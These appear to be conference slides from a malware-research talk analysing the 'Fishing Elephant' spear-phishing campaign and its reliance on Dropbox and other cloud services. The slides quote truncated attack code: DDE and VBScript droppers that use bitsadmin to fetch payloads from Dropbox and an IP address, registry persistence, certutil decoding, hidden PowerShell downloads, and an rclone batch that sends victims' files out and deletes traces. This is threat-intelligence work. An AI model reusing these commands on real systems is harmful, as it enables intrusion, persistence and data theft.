

- Spear phishing emails with references to internal documents, and current events
- DDE abused to fetch second stage scripts from **Dropbox**

```
SET e "" 
  REF c 
  REF d 
  REF e 
  DDE 
C:\Programs\Microsoft\Office\MSWord.exe\..\..\..\..\Windows\System32\cmd.exe
 SET c "" 
"cmd /c bitsadmin /transfer data /priority high https://www.dropbox.com/s/pgm729t85
 SET d ""
```


- Spear phishing emails with references to internal documents, and current events
- DDE abused to fetch second stage scripts from **Dropbox**
- No decoy documents, just blank page

```
<script language="VBScript">
window.moveTo -3000, -3000
Dim MaCommande,Ws,Ret
Set Ws = CreateObject("wscript.Shell")
Ws.RegWrite "HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows\Load", "C:\
MaCommande = "cmd /c bitsadmin /transfer data /priority high http://185.163.111.90
Ret = Ws.run(MaCommande,0,True)
window.close()
```


- Spear phishing emails with references to internal documents, and current events
- DDE abused to fetch second stage scripts from **Dropbox**
- No decoy documents, just blank page
- Off the shelf tools (**bitsadmin**) used for downloading
- Payload link hinder via url-shortening service **bitly** and others
- Drops AresRAT



Essentialy same as #2 but with geo-fencing and **base64 encoded** payload, decoded via **certutil**

 cmd /b START /MIN /c powershell -ep -nop -w hidden (New-Object "`N`e`T`.`W`e`B`C`l certutil -decode C:\Windows\Tasks\certs.txt C:\Windows\Tasks\dnplqs.exe ICACLS "C:\Windows\Tasks\dnplqs.exe" /grant "%computername%":F REG ADD "HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows" /f /v Load /d



# Fishing Elephant - Exfiltration

after some time, victim will recive similar commands:

powershell.exe -ExecutionPolicy bypass -noprofile -WindowStyle Hidden (New-Object System.Net.WebClient).DownloadFile('https://www.dropbox.com (New-Object System.Net.WebClient).DownloadFile('https://www.dropbox.com (New-Object System.Net.WebClient).DownloadFile('https://www.dropbox.com

- **system.exe** rclone.exe 9b363e52d7c1a96a59964e5ebad6ed8
- **tmp.exe** 7z.exe 5e0cfb5f9d4cc24c92c7ebb184d6c9b1



# Fishing Elephant - Exfiltration

after some time, victim will recive similar commands:

powershell.exe -ExecutionPolicy bypass -noprofile -WindowStyle Hidden (New-Object System.Net.WebClient).DownloadFile('https://www.dropbox.com (New-Object System.Net.WebClient).DownloadFile('https://www.dropbox.com (New-Object System.Net.WebClient).DownloadFile('https://www.dropbox.com

- **system.exe** rclone.exe 9b363e52d7c1a96a59964e5ebad6ed8
- **tmp.exe** 7z.exe 5e0cfb5f9d4cc24c92c7ebb184d6c9b1

```
for %%G in (.vcf,.pst,.zip,.rar,.jpg,.jpeg,.doc,.docx,.docm,.xls,.xlk,.xlsx,.slk,.
for %%G in (.vcf,.pst,.zip,.rar,.jpg,.jpeg,.doc,.docx,.docm,.xls,.xlk,.xlsx,.slk,.
cd %appdata%
system move --delete-after C:\Users\Public\Window\ update:BD
del /q/f/s %TEMP%\*.*
del /q/s/f C:\Windows\Tasks\*.txt
```


# Pros of cloud-based/OSS solutions

- Mostly free, easy to set up, few clicks and you have a working hosting
- Hard to figure out from outside who uses a service
- Easy, scriptable access to your assets
- Can kiss code-based attribution goodby
- Good luck getting a provider to take down an account (with some notable exception such as heroku)



# Cons of cloud-based/OSS solutions

- Metadata, a lot of metadata
- API keys needed for accessing resources
- Cloud operators have a different visibility into your stuff than typical hosters



## Q & A?

[@MalwareLabpl](https://twitter.com/MalwareLabpl) | [mak@malwarelab.pl](mailto:mak@malwarelab.pl) | [contact@malwarelab.pl](https://lokalhost.pl/talks/botconf2020/contact@malwarelab.pl)